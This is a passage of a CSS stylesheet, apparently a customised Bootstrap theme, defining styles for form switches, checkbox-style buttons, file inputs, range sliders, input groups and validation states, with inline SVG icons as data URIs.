  margin-left: -40px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");
  background-position: left center;
  border-radius: 32px;
}
.form-switch .form-check-input:focus {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23ffb984'/%3e%3c/svg%3e");
}
.form-switch .form-check-input:checked {
  background-position: right center;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23FFF'/%3e%3c/svg%3e");
}

.form-check-inline {
  display: inline-block;
  margin-right: 16px;
}
.form-check-inline .form-check-input ~ .valid-feedback {
  margin-left: 0.5em;
}
.form-check-inline .form-check-input ~ .invalid-feedback {
  margin-left: 0.5em;
}

.btn-check {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.btn-check:focus + .btn {
  outline: 0;
}
.btn-check:focus + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-check:focus + .btn-secondary {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-check:focus + .btn-success {
  color: #ffffff;
  background-color: #136740;
  border-color: #115c39;
  -webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
          box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
}
.btn-check:focus + .btn-info {
  color: #000000;
  background-color: #2fd3f4;
  border-color: #23d0f3;
  -webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
          box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
}
.btn-check:focus + .btn-warning {
  color: #000000;
  background-color: #ffcb2d;
  border-color: #ffc721;
  -webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
          box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
}
.btn-check:focus + .btn-danger {
  color: #ffffff;
  background-color: black;
  border-color: black;
  -webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
          box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
}
.btn-check:focus + .btn-light {
  color: #000000;
  background-color: white;
  border-color: white;
  -webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
          box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
}
.btn-check:focus + .btn-dark {
  color: #ffffff;
  background-color: #23272b;
  border-color: #1d2124;
  -webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
          box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
}
.btn-check:focus + .btn-outline-primary {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
}
.btn-check:focus + .btn-outline-secondary {
  -webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
}
.btn-check:focus + .btn-outline-success {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
}
.btn-check:focus + .btn-outline-info {
  -webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
          box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
}
.btn-check:focus + .btn-outline-warning {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
}
.btn-check:focus + .btn-outline-danger {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
}
.btn-check:focus + .btn-outline-light {
  -webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
}
.btn-check:focus + .btn-outline-dark {
  -webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
          box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
}
.btn-check:checked + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-check:checked + .btn-secondary {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-check:checked + .btn-success {
  color: #ffffff;
  background-color: #115c39;
  border-color: #0f5133;
}
.btn-check:checked + .btn-success:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
          box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
}
.btn-check:checked + .btn-info {
  color: #000000;
  background-color: #3cd5f4;
  border-color: #23d0f3;
}
.btn-check:checked + .btn-info:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
          box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
}
.btn-check:checked + .btn-warning {
  color: #000000;
  background-color: #ffce3a;
  border-color: #ffc721;
}
.btn-check:checked + .btn-warning:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
          box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
}
.btn-check:checked + .btn-danger {
  color: #ffffff;
  background-color: black;
  border-color: black;
}
.btn-check:checked + .btn-danger:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
          box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
}
.btn-check:checked + .btn-light {
  color: #000000;
  background-color: white;
  border-color: white;
}
.btn-check:checked + .btn-light:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
          box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
}
.btn-check:checked + .btn-dark {
  color: #ffffff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.btn-check:checked + .btn-dark:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
          box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
}
.btn-check:checked + .btn-outline-primary {
  color: #000000;
  background-color: #555;
  border-color: #555;
}
.btn-check:checked + .btn-outline-primary:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
}
.btn-check:checked + .btn-outline-secondary {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}
.btn-check:checked + .btn-outline-secondary:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
}
.btn-check:checked + .btn-outline-success {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}
.btn-check:checked + .btn-outline-success:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
}
.btn-check:checked + .btn-outline-info {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-check:checked + .btn-outline-info:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
          box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
}
.btn-check:checked + .btn-outline-warning {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}
.btn-check:checked + .btn-outline-warning:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
}
.btn-check:checked + .btn-outline-danger {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}
.btn-check:checked + .btn-outline-danger:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
}
.btn-check:checked + .btn-outline-light {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-check:checked + .btn-outline-light:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
}
.btn-check:checked + .btn-outline-dark {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}
.btn-check:checked + .btn-outline-dark:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
          box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
}
.btn-check:active + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-check:active + .btn-secondary {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-check:active + .btn-success {
  color: #ffffff;
  background-color: #115c39;
  border-color: #0f5133;
}
.btn-check:active + .btn-success:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
          box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
}
.btn-check:active + .btn-info {
  color: #000000;
  background-color: #3cd5f4;
  border-color: #23d0f3;
}
.btn-check:active + .btn-info:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
          box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
}
.btn-check:active + .btn-warning {
  color: #000000;
  background-color: #ffce3a;
  border-color: #ffc721;
}
.btn-check:active + .btn-warning:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
          box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
}
.btn-check:active + .btn-danger {
  color: #ffffff;
  background-color: black;
  border-color: black;
}
.btn-check:active + .btn-danger:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
          box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
}
.btn-check:active + .btn-light {
  color: #000000;
  background-color: white;
  border-color: white;
}
.btn-check:active + .btn-light:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
          box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
}
.btn-check:active + .btn-dark {
  color: #ffffff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.btn-check:active + .btn-dark:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
          box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
}
.btn-check:active + .btn-outline-primary {
  color: #000000;
  background-color: #555;
  border-color: #555;
}
.btn-check:active + .btn-outline-primary:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
}
.btn-check:active + .btn-outline-secondary {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}
.btn-check:active + .btn-outline-secondary:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
}
.btn-check:active + .btn-outline-success {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}
.btn-check:active + .btn-outline-success:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
}
.btn-check:active + .btn-outline-info {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-check:active + .btn-outline-info:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
          box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
}
.btn-check:active + .btn-outline-warning {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}
.btn-check:active + .btn-outline-warning:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
}
.btn-check:active + .btn-outline-danger {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}
.btn-check:active + .btn-outline-danger:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
}
.btn-check:active + .btn-outline-light {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-check:active + .btn-outline-light:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
}
.btn-check:active + .btn-outline-dark {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}
.btn-check:active + .btn-outline-dark:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
          box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
}

.form-file {
  --bs-form-file-height: 38px;
  position: relative;
}

.form-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: var(--bs-form-file-height);
  margin: 0;
  opacity: 0;
}
.form-file-input:focus-within ~ .form-file-label {
  border-color: #ffb984;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
}
.form-file-input:disabled ~ .form-file-label .form-file-text {
  background-color: #E9ECEF;
}

.form-file-input[disabled] ~ .form-file-label .form-file-text {
  background-color: #E9ECEF;
}

.form-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: var(--bs-form-file-height);
  border-color: #CED4DA;
  border-radius: 4px;
}

.form-file-text {
  display: block;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  padding: 6px 12px;
  overflow: hidden;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-overflow: ellipsis;
  white-space: nowrap;
  background-color: #ffffff;
  border-color: inherit;
  border-style: solid;
  border-width: 1px;
  border-top-left-radius: inherit;
  border-bottom-left-radius: inherit;
}

.form-file-button {
  display: block;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  padding: 6px 12px;
  margin-left: -1px;
  line-height: 1.5;
  color: #495057;
  background-color: #E9ECEF;
  border-color: inherit;
  border-style: solid;
  border-width: 1px;
  border-top-right-radius: inherit;
  border-bottom-right-radius: inherit;
}

.form-file-sm {
  --bs-form-file-height: 34px;
  font-size: 0.875rem;
}
.form-file-sm .form-file-text {
  padding: 4px 8px;
}
.form-file-sm .form-file-button {
  padding: 4px 8px;
}

.form-file-lg {
  --bs-form-file-height: 42px;
  font-size: 1.25rem;
}
.form-file-lg .form-file-text {
  padding: 8px 16px;
}
.form-file-lg .form-file-button {
  padding: 8px 16px;
}

.form-range {
  width: 100%;
  height: 24px;
  padding: 0;
  background-color: transparent;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
}
.form-range:focus {
  outline: none;
}
.form-range:focus::-webkit-slider-thumb {
  -webkit-box-shadow: 0 0 0 1px #ffffff, 0 0 0 4px rgba(255, 112, 4, 0.25);
          box-shadow: 0 0 0 1px #ffffff, 0 0 0 4px rgba(255, 112, 4, 0.25);
}
.form-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #ffffff, 0 0 0 4px rgba(255, 112, 4, 0.25);
}
.form-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #ffffff, 0 0 0 4px rgba(255, 112, 4, 0.25);
}
.form-range::-moz-focus-outer {
  border: 0;
}
.form-range::-webkit-slider-thumb {
  width: 16px;
  height: 16px;
  margin-top: -4px;
  background-color: #555;
  border: 0;
  border-radius: 16px;
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -webkit-appearance: none;
  appearance: none;
}
.form-range::-webkit-slider-thumb:active {
  background-color: #ffd6b7;
}
.form-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 8px;
  color: transparent;
  cursor: pointer;
  background-color: #eeeeee;
  border-color: transparent;
  border-radius: 16px;
}
.form-range::-moz-range-thumb {
  width: 16px;
  height: 16px;
  background-color: #555;
  border: 0;
  border-radius: 16px;
  -moz-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -moz-appearance: none;
       appearance: none;
}
.form-range::-moz-range-thumb:active {
  background-color: #ffd6b7;
}
.form-range::-moz-range-track {
  width: 100%;
  height: 8px;
  color: transparent;
  cursor: pointer;
  background-color: #eeeeee;
  border-color: transparent;
  border-radius: 16px;
}
.form-range::-ms-thumb {
  width: 16px;
  height: 16px;
  margin-top: 0;
  margin-right: 4px;
  margin-left: 4px;
  background-color: #555;
  border: 0;
  border-radius: 16px;
  -ms-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}
.form-range::-ms-thumb:active {
  background-color: #ffd6b7;
}
.form-range::-ms-track {
  width: 100%;
  height: 8px;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 8px;
}
.form-range::-ms-fill-lower {
  background-color: #eeeeee;
  border-radius: 16px;
}
.form-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #eeeeee;
  border-radius: 16px;
}
.form-range:disabled {
  pointer-events: none;
}
.form-range:disabled::-webkit-slider-thumb {
  background-color: #ADB5BD;
}
.form-range:disabled::-moz-range-thumb {
  background-color: #ADB5BD;
}
.form-range:disabled::-ms-thumb {
  background-color: #ADB5BD;
}

.input-group-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 6px 12px;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #E9ECEF;
  border: 1px solid #CED4DA;
  border-radius: 4px;
}

.input-group-lg > .form-control {
  min-height: 42px;
  padding: 8px 16px;
  font-size: 1.25rem;
  border-radius: 4.8px;
}
.input-group-lg > .form-select {
  height: 42px;
  padding: 8px 16px;
  font-size: 1.25rem;
  border-radius: 4.8px;
  padding-right: 28px;
}
.input-group-lg > .input-group-text {
  padding: 8px 16px;
  font-size: 1.25rem;
  border-radius: 4.8px;
}
.input-group-lg > .btn {
  padding: 8px 16px;
  font-size: 1.25rem;
  border-radius: 4.8px;
}

.input-group-sm > .form-control {
  min-height: 34px;
  padding: 4px 8px;
  font-size: 0.875rem;
  border-radius: 3.2px;
}
.input-group-sm > .form-select {
  height: 34px;
  padding: 4px 8px;
  font-size: 0.875rem;
  border-radius: 3.2px;
  padding-right: 28px;
}
.input-group-sm > .input-group-text {
  padding: 4px 8px;
  font-size: 0.875rem;
  border-radius: 3.2px;
}
.input-group-sm > .btn {
  padding: 4px 8px;
  font-size: 0.875rem;
  border-radius: 3.2px;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 4px;
  font-size: 0.875rem;
  color: #198754;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 2.5px 5px;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  color: #ffffff;
  background-color: rgba(25, 135, 84, 0.9);
  border-radius: 4px;
}

.was-validated:valid ~ .valid-feedback {
  display: block;
}
.was-validated:valid ~ .valid-tooltip {
  display: block;
}
.was-validated .form-control:valid {
  border-color: #198754;
  padding-right: 36px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 9px center;
  background-size: 18px 18px;
}
.was-validated .form-control:valid:focus {
  border-color: #198754;
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}
.was-validated .form-control:invalid {
  border-color: #050505;
  padding-right: 36px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23050505' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23050505' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 9px center;
  background-size: 18px 18px;
}
.was-validated .form-control:invalid:focus {
  border-color: #050505;
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}
.was-validated textarea.form-control:valid {
  padding-right: 36px;
  background-position: top 9px right 9px;
}
.was-validated textarea.form-control:invalid {
  padding-right: 36px;
  background-position: top 9px right 9px;
}
.was-validated .form-select:valid {
  border-color: #198754;
  padding-right: 49px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343A40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-position: right 12px center, center right 28px;
  background-size: 16px 12px, 18px 18px;
}
.was-validated .form-select:valid:focus {
  border-color: #198754;
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}
.was-validated .form-select:invalid {
  border-color: #050505;
  padding-right: 49px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343A40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23050505' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23050505' stroke='none'/%3e%3c/svg%3e");
  background-position: right 12px center, center right 28px;
  background-size: 16px 12px, 18px 18px;
}
.was-validated .form-select:invalid:focus {
  border-color: #050505;
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}
.was-validated .form-check-input:valid {
  border-color: #198754;
}
.was-validated .form-check-input:valid:checked {
  background-color: #198754;
}
.was-validated .form-check-input:valid:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}
.was-validated .form-check-input:valid ~ .form-check-label {
  color: #198754;
}
.was-validated .form-check-input:invalid {
  border-color: #050505;
}
.was-validated .form-check-input:invalid:checked {
  background-color: #050505;
}
.was-validated .form-check-input:invalid:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}
.was-validated .form-check-input:invalid ~ .form-check-label {
  color: #050505;
}
.was-validated .form-file-input:valid ~ .form-file-label {
  border-color: #198754;
}
.was-validated .form-file-input:valid:focus ~ .form-file-label {
  border-color: #198754;
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}
.was-validated .form-file-input:invalid ~ .form-file-label {
  border-color: #050505;
}
.was-validated .form-file-input:invalid:focus ~ .form-file-label {
  border-color: #050505;
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}
.was-validated:invalid ~ .invalid-feedback {
  display: block;
}
.was-validated:invalid ~ .invalid-tooltip {
  display: block;
}

.is-valid ~ .valid-feedback {
  display: block;
}
.is-valid ~ .valid-tooltip {
  display: block;
}

.form-control.is-valid {
  border-color: #198754;
  padding-right: 36px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 9px center;
  background-size: 18px 18px;
}
.form-control.is-valid:focus {
  border-color: #198754;
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}

textarea.form-control.is-valid {
  padding-right: 36px;
  background-position: top 9px right 9px;
}

.form-select.is-valid {
  border-color: #198754;
  padding-right: 49px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343A40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-position: right 12px center, center right 28px;
  background-size: 16px 12px, 18px 18px;
}
.form-select.is-valid:focus {
  border-color: #198754;
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}

.form-check-input.is-valid {
  border-color: #198754;
}
.form-check-input.is-valid:checked {
  background-color: #198754;
}
.form-check-input.is-valid:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}
.form-check-input.is-valid ~ .form-check-label {
  color: #198754;
}

.form-file-input.is-valid ~ .form-file-label {
  border-color: #198754;
}
.form-file-input.is-valid:focus ~ .form-file-label {
  border-color: #198754;
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.25);
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 4px;
  font-size: 0.875rem;
  color: #050505;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 2.5px 5px;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  color: #ffffff;
  background-color: rgba(5, 5, 5, 0.9);
  border-radius: 4px;
}

.is-invalid ~ .invalid-feedback {
  display: block;
}
.is-invalid ~ .invalid-tooltip {
  display: block;
}

.form-control.is-invalid {
  border-color: #050505;
  padding-right: 36px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23050505' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23050505' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 9px center;
  background-size: 18px 18px;
}
.form-control.is-invalid:focus {
  border-color: #050505;
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.25);
}

textarea.form-control.is-invalid {
  padding-right: 36px;
  background-position: top 9px right 9px;
}

.form-select.is-invalid {
  border-color: #050505;
  padding-right: 49px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343A40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23050505' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23050505' stroke='none'/%3e%3c/svg%3e");
